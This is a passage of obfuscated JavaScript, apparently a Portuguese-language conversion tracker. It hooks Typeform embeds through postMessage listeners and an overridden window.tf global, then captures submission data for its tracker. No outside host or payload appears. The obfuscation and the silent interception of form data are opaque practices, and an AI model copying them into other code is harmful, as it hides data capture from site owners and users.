_0x2a0166();}});}catch(_0xa3863f){if(_0x10d769[_0x39e9f4(0x5d1,0x3da,0x580,0x522)](_0x10d769[_0x39e9f4(0x377,0x4af,0x454,0x430)],_0x39e9f4(0x697,0x567,0x56f,0x54a))){const _0x3bdd88={};_0x3bdd88['detec'+_0x39e9f4(0x523,0x514,0x71c,0x5ea)+'metho'+'d']=_0x10d769[_0x40ba2f(-0x10,-0x1de,-0x93,0x69)],_0x3bdd88[_0x39e9f4(0x587,0x575,0x675,0x59b)+_0x39e9f4(0x49b,0x3f7,0x4e0,0x469)]=_0xacd85c[_0x39e9f4(0x629,0x45f,0x535,0x558)],_0x3bdd88[_0x39e9f4(0x622,0x604,0x466,0x59b)+_0x39e9f4(0x5fb,0x5be,0x5ef,0x549)+'il']=_0x38cff0['detai'+'l']||{},_0x3bdd88[_0x39e9f4(0x5da,0x676,0x5cf,0x59b)+_0x39e9f4(0x5d9,0x605,0x4e1,0x61b)]={};const _0x1f871c=_0x3bdd88;_0x4a73f3[_0x39e9f4(0x4e3,0x65f,0x44b,0x557)+'l']&&(_0x1f871c[_0x40ba2f(-0xd4,-0x136,0x6,-0x114)+_0x39e9f4(0x760,0x737,0x4cf,0x61b)]=_0xfce48e[_0x39e9f4(0x45c,0x563,0x451,0x557)+'l'],_0x1f871c['form_'+'id']=_0x61b820[_0x40ba2f(0x7d,0x21,-0x3e,-0x105)+'l'][_0x39e9f4(0x599,0x57a,0x5f2,0x5d8)+'d']||_0x4390c8[_0x40ba2f(0xa,0xb5,-0x3e,0x65)+'l'][_0x40ba2f(0x13b,0x1a2,0xae,0x3d)+'id'],_0x1f871c[_0x39e9f4(0x4fc,0x45b,0x4ae,0x572)+'nse_i'+'d']=_0x35699a['detai'+'l'][_0x39e9f4(0x5ae,0x519,0x5aa,0x572)+_0x40ba2f(-0x12,-0x1f,0x2e,-0x19)]||_0x5a2bcd[_0x40ba2f(-0x3c,-0x145,-0x3e,0x3c)+'l'][_0x40ba2f(0xd7,-0x84,-0x23,0x1)+_0x40ba2f(-0x7,-0x188,-0x144,-0x20e)+'d']),_0x4f329c['type'][_0x40ba2f(-0x10a,-0x58,-0xd3,-0x139)+_0x40ba2f(-0x127,-0x16b,-0x108,-0xee)](_0x39e9f4(0x4f3,0x3d0,0x5b9,0x4ab)+'t')&&this[_0x40ba2f(0x142,0x36,0x48,-0x33)+_0x40ba2f(0x3b,-0xe1,-0x8d,-0x1bc)+_0x40ba2f(0x7,-0x1fa,-0xd4,-0x55)+_0x39e9f4(0x570,0x4c2,0x495,0x477)+_0x40ba2f(-0x207,-0x51,-0xcf,0x22)](_0x332c8c[_0x39e9f4(0x384,0x2f9,0x2f3,0x3b8)+'t']||_0x4ae60b[_0x40ba2f(-0x158,-0xd5,-0x1b5,-0x288)+_0x40ba2f(0x95,-0x6c,-0x30,-0x152)+'ent'](_0x10d769[_0x40ba2f(-0x1f9,-0x41,-0x141,-0xab)]),_0x1f871c);}else this[_0x40ba2f(-0x5e,0xca,0x3b,0x79)+'er']['confi'+'g'][_0x39e9f4(0x533,0x393,0x559,0x43c)](_0x39e9f4(0x579,0x589,0x352,0x453)+_0x40ba2f(-0x195,-0x7e,-0x10e,0x41)+_0x40ba2f(0x1b1,-0x7d,0xbe,0x15c)+_0x39e9f4(0x5ef,0x5f9,0x718,0x5f8)+_0x39e9f4(0x4cb,0x485,0x29c,0x3eb)+_0x39e9f4(0x680,0x581,0x4a9,0x5c6)+'liste'+_0x39e9f4(0x5e8,0x6bc,0x5bb,0x630),_0xa3863f);}}[_0x578b7e(0x48a,0x3be,0x4d9,0x3ec)+'pefor'+'mMess'+_0x93483f(0x322,0x457,0x39a,0x38f)](_0x3c3f5c){const _0x468327={};_0x468327[_0x3d5462(0x3f2,0x319,0x335,0x253)]=function(_0x2ed762,_0x521f7e){return _0x2ed762===_0x521f7e;},_0x468327[_0x3d5462(0x147,0x1b0,0x1a0,0xe7)]=_0x3d5462(0x313,0x2ff,0x1f1,0x283)+'g';function _0x3d5462(_0x302d9b,_0x2fe7bf,_0x149b0a,_0x2f3a5a){return _0x578b7e(_0x2f3a5a,_0x2fe7bf- -0xdd,_0x149b0a-0x79,_0x2f3a5a-0x73);}_0x468327[_0x3d5462(0x436,0x364,0x36e,0x3ad)]=_0x14cfb6(0x530,0x50c,0x544,0x4e3)+_0x14cfb6(0x47b,0x546,0x427,0x66b)+'t',_0x468327[_0x3d5462(0x26f,0x279,0x393,0x289)]='typef'+_0x3d5462(0x1db,0x18e,0x22c,0x2c7),_0x468327[_0x3d5462(0x1f7,0x28f,0x38a,0x1c7)]=_0x14cfb6(0x7c4,0x6bb,0x7ff,0x5c5);const _0x3cc568=_0x468327;function _0x14cfb6(_0x21360d,_0x275d4d,_0x8c35a0,_0x12fedf){return _0x93483f(_0x21360d-0x170,_0x275d4d-0xc9,_0x21360d,_0x275d4d-0x1ec);}try{const _0x1e6769=['typef'+_0x14cfb6(0x64b,0x631,0x602,0x682)+'om','tf-em'+'bed.c'+'om'],_0xeebf38=_0x1e6769['some'](_0x310347=>_0x3c3f5c[_0x14cfb6(0x5a2,0x48d,0x3c5,0x41a)+'n']&&_0x3c3f5c[_0x14cfb6(0x3a6,0x48d,0x4c5,0x5db)+'n'][_0x14cfb6(0x54b,0x55d,0x5ec,0x58c)+_0x14cfb6(0x631,0x528,0x453,0x561)](_0x310347)),_0x1d8aad=_0x3c3f5c['data'];if(_0x3cc568[_0x14cfb6(0x4fd,0x603,0x590,0x6d6)](_0x1d8aad,_0x14cfb6(0x4a9,0x50c,0x459,0x43a)+_0x14cfb6(0x4af,0x546,0x57b,0x5e0)+'t'))return!![];if(_0x3cc568['AwMVC'](typeof _0x1d8aad,_0x3cc568[_0x3d5462(0x93,0x1b0,0xe6,0xd5)]))return _0x1d8aad[_0x3d5462(0x32f,0x273,0x2a6,0x1aa)+_0x14cfb6(0x5c3,0x528,0x5b2,0x553)]('typef'+'orm')||_0x1d8aad[_0x3d5462(0x27c,0x273,0x1b9,0x2e3)+_0x14cfb6(0x408,0x528,0x645,0x653)](_0x3cc568[_0x14cfb6(0x62e,0x64e,0x5f1,0x506)]);if(_0x3cc568[_0x14cfb6(0x6fa,0x603,0x56b,0x530)](typeof _0x1d8aad,_0x3d5462(0x382,0x28d,0x1c6,0x208)+'t')&&_0x1d8aad!==null){const _0x20eb0c=JSON[_0x3d5462(0x312,0x2ff,0x363,0x31d)+_0x3d5462(0x21a,0x2e6,0x3c5,0x3d9)](_0x1d8aad)[_0x3d5462(0x337,0x372,0x4a2,0x240)+_0x14cfb6(0x5d7,0x564,0x610,0x489)+'e']();return _0x20eb0c['inclu'+_0x3d5462(0x1a0,0x23e,0x2a0,0x144)](_0x3cc568['MJKHJ'])||_0x20eb0c['inclu'+_0x14cfb6(0x563,0x528,0x536,0x64a)](_0x3d5462(0x342,0x222,0x32b,0x184)+_0x14cfb6(0x4e9,0x546,0x4cf,0x3fc)+'t')||_0x20eb0c[_0x3d5462(0x35e,0x273,0x257,0x335)+_0x3d5462(0x11e,0x23e,0x2e6,0x1d4)](_0x3cc568[_0x14cfb6(0x52a,0x579,0x5a5,0x6a3)])||_0x1d8aad[_0x3d5462(0x33e,0x309,0x3ed,0x2c9)]===_0x3d5462(0x127,0x222,0x285,0x154)+_0x3d5462(0x211,0x25c,0x385,0x316)+'t'||_0x1d8aad[_0x14cfb6(0x531,0x636,0x5f2,0x540)]==='submi'+'t';}return _0xeebf38;}catch(_0x3204e7){return![];}}[_0x93483f(0x4e6,0x5c3,0x553,0x4ed)+'leTyp'+_0x93483f(0x610,0x3aa,0x39c,0x4e2)+_0x578b7e(0x45e,0x46c,0x402,0x422)+'ge'](_0x129697){const _0x2bda10={};function _0xb8ae15(_0x3d4f25,_0x40fede,_0x23fe8d,_0x3c5256){return _0x93483f(_0x3d4f25-0xec,_0x40fede-0xe5,_0x3d4f25,_0x40fede- -0x262);}_0x2bda10[_0xb8ae15(-0x9e,0x7b,-0xa5,-0x35)]=_0x51c35c(0x24e,0x18f,0x192,0x36c)+'o\x20Typ'+_0x51c35c(0x39b,0x25f,0x252,0x409)+_0xb8ae15(-0x143,0x9,0x3,-0xca)+_0xb8ae15(0x22b,0x257,0x2ac,0x1b5)+_0xb8ae15(0x1c2,0x1c0,0x2bf,0x163)+_0x51c35c(0x154,0x28f,0x16a,0x218),_0x2bda10[_0xb8ae15(-0x5e,0xc8,-0x36,0x72)]=_0xb8ae15(0xd1,0x93,0xac,0x1d8),_0x2bda10[_0x51c35c(0x256,0x15c,0x222,0x2bd)]=function(_0x598966,_0xdf8fcf){return _0x598966===_0xdf8fcf;},_0x2bda10['VzyKj']=_0x51c35c(0x1d9,0x125,0x301,0x28e)+_0x51c35c(0x213,0x167,0x31e,0x2fa)+'t',_0x2bda10[_0x51c35c(0x257,0x2b6,0x1fa,0x395)]=_0x51c35c(0x2b6,0x244,0x24d,0x325)+'g',_0x2bda10[_0xb8ae15(0x214,0x174,0x1b0,0x13c)]=function(_0x56b655,_0x1072d5){return _0x56b655!==_0x1072d5;},_0x2bda10[_0x51c35c(0x34f,0x462,0x227,0x249)]=_0x51c35c(0x306,0x2e9,0x1fa,0x1d2),_0x2bda10[_0x51c35c(0x31f,0x468,0x394,0x399)]=_0x51c35c(0x213,0x1d4,0x202,0x308)+'t',_0x2bda10['asFdx']=_0xb8ae15(0x29,0x129,0xf7,-0x7)+'t';function _0x51c35c(_0x8151b,_0x6d5e0a,_0x8ef742,_0x1ada35){return _0x578b7e(_0x8ef742,_0x8151b- -0x126,_0x8ef742-0xa2,_0x1ada35-0x69);}_0x2bda10['XHdjw']=function(_0x4a6736,_0x63007a){return _0x4a6736!==_0x63007a;},_0x2bda10[_0x51c35c(0x39e,0x2b0,0x41d,0x34e)]=_0x51c35c(0x22c,0x19c,0x338,0x170),_0x2bda10[_0xb8ae15(0x9d,0x3c,0x137,0x3e)]=function(_0x506edc,_0x4613a9){return _0x506edc===_0x4613a9;},_0x2bda10['CuwBs']=_0xb8ae15(0x2a4,0x18a,0x23c,0x21e),_0x2bda10[_0x51c35c(0x252,0x116,0x213,0x186)]=_0xb8ae15(0x177,0x107,0x43,0x24e)+_0x51c35c(0x1b1,0x166,0xb6,0x1c4)+'e',_0x2bda10[_0xb8ae15(0x15e,0x293,0x1cc,0x17d)]=function(_0x1af4fa,_0x1b4c6e){return _0x1af4fa!==_0x1b4c6e;},_0x2bda10['sDFJq']=_0x51c35c(0x2e7,0x1ea,0x211,0x2fe);const _0x41f510=_0x2bda10;try{const _0x5e41e7=_0x129697['data'];let _0x46c314=![],_0x2f4925={};if(_0x41f510[_0x51c35c(0x256,0x16c,0x20e,0x27e)](_0x5e41e7,_0x41f510[_0xb8ae15(0x119,0x10d,0x118,0xfd)]))_0x46c314=!![],_0x2f4925[_0xb8ae15(0x46,0xf1,0x101,0x23c)+'ge']=_0xb8ae15(0x192,0xbe,0x9b,0x140)+_0xb8ae15(0xa5,0xf8,-0x1d,0x94)+'t';else{if(_0x41f510['OxSMZ'](typeof _0x5e41e7,_0x41f510[_0x51c35c(0x257,0x2be,0x182,0x204)]))_0x41f510['cgrJu'](_0x41f510['NsuHP'],_0x51c35c(0x306,0x375,0x299,0x2d5))?_0x24ac17[_0xb8ae15(0x28a,0x21d,0x305,0x17b)+'er']&&_0x1d359f['track'+'er'][_0xb8ae15(0x17d,0xd4,0x1e6,0x21f)+'g']&&_0x38bdc9[_0x51c35c(0x338,0x393,0x278,0x36f)+'er'][_0xb8ae15(0x106,0xd4,-0x3e,0x217)+'g'][_0x51c35c(0x1a4,0xa4,0x92,0x27e)]&&_0x340408[_0xb8ae15(0x310,0x21d,0x32c,0x161)+'er'][_0x51c35c(0x1ef,0x302,0x257,0x17b)+'g'][_0x51c35c(0x1a4,0x20c,0xf9,0x66)](_0x41f510[_0x51c35c(0x196,0x1f1,0x286,0x1ea)],_0x163bda):(_0x46c314=_0x5e41e7['inclu'+_0x51c35c(0x1f5,0x1cd,0x106,0x283)](_0x41f510['tAemT'])||_0x5e41e7['inclu'+_0x51c35c(0x1f5,0xcb,0x14e,0x29f)](_0x41f510[_0x51c35c(0x228,0x2cf,0x28b,0x2b9)]),_0x2f4925[_0xb8ae15(0x70,0xf1,0x107,-0x42)+'ge']=_0x5e41e7);else{if(typeof _0x5e41e7===_0x41f510[_0x51c35c(0x335,0x38d,0x3d6,0x317)]&&_0x41f510['XHdjw'](_0x5e41e7,null)){if(_0x41f510[_0x51c35c(0x39e,0x2a6,0x2a5,0x3b7)]!==_0xb8ae15(0x157,0x111,0x22c,0x260))this['track'+'er']&&this[_0x51c35c(0x338,0x2db,0x2a6,0x344)+'er'][_0x51c35c(0x1ef,0x29a,0x135,0x307)+'g']&&this['track'+'er'][_0xb8ae15(0x8b,0xd4,-0x1b,0x134)+'g'][_0xb8ae15(0x84,0x89,0x139,0x12d)]&&this['track'+'er'][_0xb8ae15(0x11e,0xd4,0x26,0x5)+'g'][_0xb8ae15(0x94,0x89,-0x46,-0x60)]('['+_0x321bd4+(_0xb8ae15(0x1b6,0xe6,0x79,0x5d)+'o\x20asy'+_0x51c35c(0x341,0x3c2,0x2e0,0x3cb)+'olado'+':'),_0x4412c2);else{const _0x267862=JSON[_0xb8ae15(0x133,0x19b,0x2e9,0x25a)+_0x51c35c(0x29d,0x2c6,0x3a8,0x2eb)](_0x5e41e7)[_0xb8ae15(0x1c7,0x20e,0x289,0x33f)+_0xb8ae15(0x1d6,0x116,0x107,0x1f3)+'e']();_0x46c314=_0x267862[_0xb8ae15(0x213,0x10f,0x61,0x24d)+'des'](_0x41f510['tAemT'])||_0x41f510[_0x51c35c(0x256,0x339,0x18b,0x2b3)](_0x5e41e7[_0xb8ae15(0x2de,0x1a5,0xce,0x107)],_0xb8ae15(-0x40,0xbe,-0x71,-0x7d)+'submi'+'t')||_0x41f510['JbNuk'](_0x5e41e7[_0xb8ae15(0x29a,0x1e8,0x316,0x323)],_0x41f510['tAemT']);const _0x39181b={..._0x5e41e7};_0x2f4925=_0x39181b;}}}}_0x46c314&&(this[_0xb8ae15(0x34c,0x21d,0x294,0x31f)+'er']['confi'+'g']['log'](_0xb8ae15(0x141,0x1b8,0x24c,0x2ea)+'ssão\x20'+_0xb8ae15(0xc6,0x179,0x8d,0xd6)+'orm\x20d'+_0xb8ae15(0x351,0x258,0x365,0x1ee)+_0x51c35c(0x1f6,0x17c,0x1b8,0x23d)+'ia\x20po'+'stMes'+_0x51c35c(0x2fb,0x1ec,0x389,0x235)),this[_0xb8ae15(0x1c0,0x22a,0x1cd,0x2b7)+_0x51c35c(0x270,0x14f,0x2b2,0x2b2)+_0x51c35c(0x229,0x172,0x327,0x260)+_0x51c35c(0x1df,0x1cd,0x119,0x176)+_0xb8ae15(0x75,0x113,0x1e9,0xa0)](document[_0x51c35c(0x148,0x16,0xb8,0x1c9)+_0x51c35c(0x2cd,0x38f,0x1f6,0x220)+'ent'](_0x41f510[_0xb8ae15(0x211,0xf0,0xa5,0x202)]),{'detection_method':_0x41f510['JoEFA'],'message_data':_0x2f4925,'event_origin':_0x129697[_0x51c35c(0x15a,0x1ac,0x53,0x1a9)+'n']}));}catch(_0xe7f562){if(_0x41f510[_0x51c35c(0x3ae,0x264,0x498,0x3c1)](_0x41f510[_0x51c35c(0x1f1,0x15c,0x19f,0xab)],_0x51c35c(0x2e7,0x29f,0x30b,0x3cb))){const _0x5d82a2={};_0x5d82a2[_0x51c35c(0x265,0x2c8,0x32e,0x322)]=_0x41f510['tcKwo'];const _0x27efa5=_0x5d82a2;this[_0xb8ae15(0x259,0x165,0x1b8,0x4b)+_0x51c35c(0x310,0x34d,0x23e,0x3b8)+'thMax'+'imumI'+'solat'+_0xb8ae15(0x108,0x252,0x284,0x1d8)](()=>{function _0x188742(_0x49792a,_0x369d6e,_0x2c490e,_0x3cc7b8){return _0xb8ae15(_0x369d6e,_0x49792a-0x24b,_0x2c490e-0x17,_0x3cc7b8-0x83);}function _0x1978d9(_0x5ded57,_0x475926,_0x26625b,_0x438625){return _0x51c35c(_0x438625- -0x124,_0x475926-0x1,_0x26625b,_0x438625-0x1f);}if(_0x3e5811[_0x1978d9(0xc8,-0x36,0x14e,0x39)+_0x1978d9(-0xe1,-0x69,-0x30,0x3d)](_0x188742(0x2de,0x18f,0x254,0x200))){const _0x4d7e74=_0x5e010a[_0x1978d9(0xae,0x9f,0x225,0x1b5)+'ce'](_0x27efa5['xWWXi'],'');_0x5838ef['tf']&&_0x2fd31a['tf'][_0x4d7e74]&&(_0x3bdc88['tf'][_0x4d7e74]=_0x4d0b08);}},_0x51c35c(0x1a5,0xf1,0x217,0x212)+_0x51c35c(0x2a2,0x3e1,0x22f,0x26f)+_0xd42019);}else this[_0x51c35c(0x338,0x2a6,0x3f2,0x3bb)+'er'][_0x51c35c(0x1ef,0x1af,0xa3,0x12d)+'g'][_0x51c35c(0x1a4,0xd2,0x1e2,0x2e2)](_0xb8ae15(0x45,0xa0,0x7f,0x19a)+'handl'+_0x51c35c(0x1db,0x238,0x263,0xb5)+_0x51c35c(0x21c,0x10c,0x280,0x245)+_0x51c35c(0x1c4,0x266,0x28e,0x1e3)+_0x51c35c(0x294,0x2b9,0x35a,0x2e0)+_0x51c35c(0x331,0x429,0x400,0x37c),_0xe7f562);}}['_setu'+'pGlob'+_0x93483f(0x2cc,0x41c,0x2f9,0x3bb)+'lback'+_0x578b7e(0x4e2,0x46e,0x3d6,0x35d)+_0x93483f(0x3b7,0x2f2,0x36b,0x35d)+'on'](){const _0x45ab74={};_0x45ab74['tpifp']=_0x16360c(0xa0,0x46,0xcc,0x5a),_0x45ab74[_0x16360c(0x192,0x96,0x1f7,0x2bc)]=_0x16360c(0x198,0xaa,0x154,0xc6)+_0xa59ffc(0x142,0x35,-0xe,0xaf);function _0x16360c(_0x2be109,_0x577dee,_0x3c3a38,_0x36bffc){return _0x578b7e(_0x3c3a38,_0x2be109- -0x1f6,_0x3c3a38-0xcc,_0x36bffc-0x4f);}_0x45ab74['uKxTL']=_0x16360c(0x2a6,0x28d,0x195,0x2f6)+'se',_0x45ab74[_0xa59ffc(0x62,0x126,0x1b,0x132)]=_0xa59ffc(0xa9,0xc4,-0x2c,-0x16a)+_0x16360c(0xad,0x1e1,0x18d,-0x2d)+_0x16360c(0x4f,0x198,0xc3,0x42)+'ed';function _0xa59ffc(_0x152f80,_0x5be17b,_0x597407,_0x1d7969){return _0x93483f(_0x152f80-0xc2,_0x5be17b-0x130,_0x1d7969,_0x597407- -0x2ce);}const _0x2b2689=_0x45ab74;try{if(_0xa59ffc(0x24a,0x2b1,0x20f,0x2ab)===_0x2b2689['tpifp'])this[_0x16360c(0x268,0x144,0x306,0x366)+'er'][_0xa59ffc(0x85,-0xa2,0x68,-0xd0)+'g'][_0xa59ffc(0x100,-0xd5,0x1d,0x6b)](_0xa59ffc(0x1c6,0xb3,0x10d,0x23)+_0xa59ffc(0xfc,0xf5,0x49,0x95)+_0xa59ffc(0x107,0x165,0x1ec,0x148)+_0xa59ffc(0x180,-0x47,0x90,0xd3)+_0x16360c(0xf7,0x219,-0x58,0x1f)+'itado'+_0x16360c(0x280,0x297,0x27f,0x396)+_0xa59ffc(0x156,0x0,0x12,0x12)+'ência');else{this[_0x16360c(0x28b,0x2a0,0x13b,0x22b)+_0xa59ffc(0x30,-0xf,0xa4,-0x59)+_0xa59ffc(0x24d,0x1c1,0x10d,0xad)+'ormGl'+_0xa59ffc(0x1b9,0x1c3,0x225,0x168)]();const _0x1f8d92=[_0x2b2689[_0x16360c(0x192,0xf7,0x1cd,0xde)],_0x16360c(0x86,0xd3,0x26,0x14f)+'dy',_0x16360c(0xab,0xdf,-0x94,0x30)+_0x16360c(0x1a7,0x16b,0x24d,0x114),_0x2b2689[_0x16360c(0x1d6,0x1a5,0x13f,0x27e)],_0x2b2689[_0xa59ffc(0xd0,0x69,0x1b,-0xa6)]];_0x1f8d92['forEa'+'ch'](_0xa4e55=>{function _0x2991ca(_0x2b723d,_0x19736c,_0x3ae1c7,_0x216a78){return _0x16360c(_0x19736c- -0x1c6,_0x19736c-0xe4,_0x2b723d,_0x216a78-0x159);}function _0x4fd254(_0x17fff8,_0x26cf57,_0x2d15f4,_0x5b4623){return _0xa59ffc(_0x17fff8-0x19c,_0x26cf57-0x130,_0x17fff8-0x18d,_0x5b4623);}this[_0x4fd254(0x361,0x367,0x3f0,0x2be)+'rcept'+_0x2991ca(-0x7f,0xd,-0x74,-0x1f)+_0x2991ca(-0x6d,-0xde,0x27,0x71)+_0x2991ca(-0x4f,0xfb,0x20a,0xd7)](_0xa4e55);});}}catch(_0x1bd9f2){this[_0x16360c(0x268,0x2ff,0x124,0x3b0)+'er'][_0x16360c(0x11f,0x17e,0x9d,0xc7)+'g'][_0x16360c(0xd4,0x14a,0x30,0xe5)](_0xa59ffc(-0xf8,-0x92,0x34,-0x2f)+'confi'+'guran'+_0x16360c(0xf0,-0x4d,0xc1,0x206)+_0xa59ffc(-0x9c,0x27,-0x3d,-0x1b)+'ptaçã'+'o\x20cal'+_0xa59ffc(0x236,0x9e,0x169,0x181)+'s:',_0x1bd9f2);}}[_0x93483f(0x575,0x580,0x3f0,0x4a2)+_0x93483f(0x499,0x319,0x38d,0x372)+_0x578b7e(0x461,0x3ba,0x318,0x2cd)+'ormGl'+_0x93483f(0x478,0x4ae,0x4c1,0x4f3)](){const _0x2621f4={};_0x2621f4[_0x154d9e(-0x280,-0x1cc,-0x12d,-0x14e)]=_0x27422e(0x1f7,0xd6,0xc3,0xe3)+'o\x20Typ'+_0x27422e(0x21a,0x18d,0x2c9,0x230)+_0x27422e(0x71,-0x5c,-0x6c,-0x47)+'al\x20de'+_0x154d9e(0xeb,-0x37,0x106,0x116)+_0x154d9e(-0x14f,-0x1be,-0xc0,-0x28a),_0x2621f4['zSDyG']=function(_0x56e204,_0x566236){return _0x56e204===_0x566236;};const _0x1f6b9c=_0x2621f4;function _0x154d9e(_0x49218f,_0x1411e5,_0x51fee3,_0x309f4e){return _0x578b7e(_0x309f4e,_0x1411e5- -0x438,_0x51fee3-0x111,_0x309f4e-0x1e1);}function _0x27422e(_0x2fdfc3,_0x3acaad,_0x583e20,_0x56702b){return _0x578b7e(_0x583e20,_0x56702b- -0x291,_0x583e20-0x2f,_0x56702b-0xb0);}this['_exec'+'uteWi'+_0x27422e(0x44,0x6f,0x22f,0x10a)+_0x27422e(0x5d,0xdd,0x12c,-0x1a)+_0x154d9e(-0xd0,-0x8b,-0xe4,-0x184)+_0x154d9e(-0x49,0x5b,-0xbc,-0xde)](()=>{let _0x260d94=Object['getOw'+_0x5d28fc(0x3c2,0x405,0x4cb,0x28f)+_0x18ed1f(0x5cf,0x6a6,0x5eb,0x67c)+_0x18ed1f(0x735,0x4e5,0x4c1,0x607)+_0x18ed1f(0x499,0x5ad,0x552,0x4e7)](window,'tf'),_0x2675b2=window['tf'];const _0x3f376c=this;Object[_0x18ed1f(0x450,0x3cc,0x48d,0x48c)+_0x18ed1f(0x4b4,0x577,0x3f8,0x4f1)+_0x18ed1f(0x7b5,0x67d,0x5df,0x678)](window,'tf',{'get':function(){return _0x2675b2;},'set':function(_0x3d5023){const _0x47c9f8={};_0x47c9f8['iDtWc']=_0x1f6b9c[_0x70e265(0x2aa,0x1e6,0x176,0x173)];function _0x32dc3e(_0x1a8435,_0x328aa8,_0x5d661f,_0x43ebf6){return _0x5d28fc(_0x1a8435- -0x11d,_0x328aa8-0x11f,_0x5d661f-0x6e,_0x5d661f);}const _0x211af0=_0x47c9f8;function _0x70e265(_0x355ba7,_0x391851,_0x1439dd,_0x569012){return _0x18ed1f(_0x355ba7,_0x391851-0x1e8,_0x1439dd-0x114,_0x569012- -0x2b2);}_0x2675b2=_0x3d5023,_0x3d5023&&_0x1f6b9c[_0x32dc3e(0x19f,0x283,0x134,0x2b0)](typeof _0x3d5023,'objec'+'t')&&(_0x3f376c[_0x32dc3e(0x184,0x9f,0x153,0x1e2)+'uteWi'+_0x32dc3e(0x179,0x1cb,0xb5,0x12a)+_0x70e265(0x1d0,0x26f,0x159,0x17e)+_0x32dc3e(0x18b,0xbe,0x162,0xcf)+_0x70e265(0x481,0x354,0x325,0x39a)](()=>{function _0x3ad8a3(_0x429935,_0x346b92,_0x2abff3,_0x180455){return _0x32dc3e(_0x429935-0x4b9,_0x346b92-0x61,_0x180455,_0x180455-0x180);}function _0x32097f(_0x2eacd0,_0x1e4f9a,_0x537319,_0x4bb8e4){return _0x32dc3e(_0x537319-0x2e,_0x1e4f9a-0x61,_0x2eacd0,_0x4bb8e4-0x18);}_0x3f376c[_0x3ad8a3(0x6f5,0x6d0,0x82c,0x610)+'er']&&_0x3f376c[_0x32097f(0x392,0x361,0x26a,0x1ed)+'er'][_0x3ad8a3(0x5ac,0x577,0x639,0x50b)+'g']&&_0x3f376c[_0x3ad8a3(0x6f5,0x723,0x606,0x5bb)+'er'][_0x32097f(0x7a,0xc9,0x121,0x215)+'g'][_0x3ad8a3(0x561,0x649,0x651,0x5d2)]&&_0x3f376c['track'+'er'][_0x3ad8a3(0x5ac,0x58e,0x56d,0x47b)+'g'][_0x32097f(0xcb,0x1f0,0xd6,0x73)](_0x211af0[_0x3ad8a3(0x6a6,0x646,0x605,0x62a)],_0x3d5023);}),_0x3f376c[_0x70e265(0x3a0,0x335,0x422,0x388)+_0x32dc3e(0x12f,0xf9,0xe1,0x11d)+_0x32dc3e(0x198,0x268,0x15d,0x22b)+_0x32dc3e(0x227,0x22c,0xf1,0x349)+'thods'](_0x3d5023));},'configurable':!![]});function _0x18ed1f(_0x21066c,_0x295dd3,_0x39ca8a,_0x1b8a16){return _0x154d9e(_0x21066c-0xf5,_0x1b8a16-0x5f1,_0x39ca8a-0x17e,_0x21066c);}function _0x5d28fc(_0x3f728f,_0x359245,_0xf02c97,_0x2a5a68){return _0x27422e(_0x3f728f-0xa,_0x359245-0x6a,_0x2a5a68,_0x3f728f-0x18c);}window['tf']&&this[_0x5d28fc(0x37c,0x48a,0x25e,0x496)+_0x5d28fc(0x24c,0x36a,0x115,0x398)+_0x18ed1f(0x472,0x614,0x529,0x573)+'ormMe'+_0x5d28fc(0x29d,0x385,0x317,0x2c4)](window['tf']);},'Typef'+_0x154d9e(0x7a,-0xc9,0x70,-0x207)+_0x27422e(0x10d,0x16d,0x19e,0x127)+_0x154d9e(-0x1c5,-0xc5,0x5a,-0x39)+_0x27422e(0x1f8,0x1f9,-0x87,0xc0)+_0x27422e(0x345,0x16b,0x25d,0x202));}[_0x93483f(0x4b0,0x5d9,0x40e,0x4a2)+'rcept'+_0x578b7e(0x33b,0x3ba,0x313,0x2ad)+_0x578b7e(0x526,0x449,0x38b,0x3b6)+'thods'](_0x4b8790){function _0x86de4d(_0x2d486d,_0x177f2b,_0x4f069d,_0x2ea967){return _0x578b7e(_0x4f069d,_0x177f2b- -0x1b,_0x4f069d-0x1d5,_0x2ea967-0x1e0);}const _0x2d5425={};_0x2d5425['nbbEl']=function(_0x2916c1,_0x2d24da){return _0x2916c1===_0x2d24da;};function _0x427d74(_0x1485ef,_0x37f280,_0x3ed179,_0x300ce8){return _0x93483f(_0x1485ef-0x199,_0x37f280-0x1a7,_0x300ce8,_0x1485ef- -0x480);}_0x2d5425[_0x427d74(-0x19,0xf1,-0x42,-0x129)]=_0x427d74(-0x211,-0xeb,-0x258,-0x147),_0x2d5425['guiBQ']=_0x86de4d(0x127,0x253,0x1a1,0x2e5)+_0x86de4d(0x3c9,0x3cd,0x425,0x37c)+'et',_0x2d5425[_0x86de4d(0x358,0x2ab,0x188,0x34e)]=_0x86de4d(0x387,0x253,0x314,0x39b)+_0x427d74(0xb,-0xfe,-0x1c,0x152)+'er';const _0x4814f4=_0x2d5425;this[_0x86de4d(0x41e,0x38b,0x283,0x3cf)+_0x427d74(-0x29,-0x54,-0x174,-0xeb)+_0x427d74(-0xc4,-0x64,0x1b,0x9)+_0x86de4d(0x39d,0x25c,0x20f,0x36a)+_0x427d74(-0xb2,-0x60,-0x132,-0x19)+'ion'](()=>{const _0x21ed6b={'LuNvJ':function(_0x3c2121,_0x2ec7ed){function _0xf9fda(_0x42ce12,_0x48327b,_0x45d875,_0x111357){return _0x2570(_0x42ce12- -0x3b0,_0x45d875);}return _0x4814f4[_0xf9fda(-0x1b,0x109,0x11d,-0x104)](_0x3c2121,_0x2ec7ed);},'Zirpm':_0x4814f4[_0x1ad354(0x55c,0x517,0x595,0x4c8)],'vUWVv':function(_0x21485c,_0x211397){function _0x3c9fab(_0x564a66,_0x546d9b,_0x2f9621,_0x28e54f){return _0x1ad354(_0x546d9b,_0x546d9b-0x68,_0x2f9621-0x1ea,_0x28e54f-0x2a2);}return _0x4814f4[_0x3c9fab(0x607,0x7b8,0x763,0x749)](_0x21485c,_0x211397);},'EoaDQ':_0x1ad354(0x455,0x43d,0x5a0,0x529)+'ion'};function _0x1ad354(_0x5a4c7f,_0x40282a,_0x5a5c4a,_0x22a00d){return _0x86de4d(_0x5a4c7f-0x12f,_0x22a00d-0x9d,_0x5a4c7f,_0x22a00d-0x1c5);}const _0x4eacc8=[_0x4814f4['guiBQ'],'creat'+_0x49088f(0x2d7,0xb0,0x2e1,0x1cf)+'p',_0x4814f4[_0x1ad354(0x30d,0x303,0x3af,0x348)],_0x49088f(-0x94,0x194,-0xa1,0x73)+'eSide'+_0x49088f(0x38a,0x1f6,0x103,0x24f)],_0x2d57d8=this;function _0x49088f(_0x21e63b,_0x135805,_0x1e94a4,_0x3be254){return _0x86de4d(_0x21e63b-0x19d,_0x3be254- 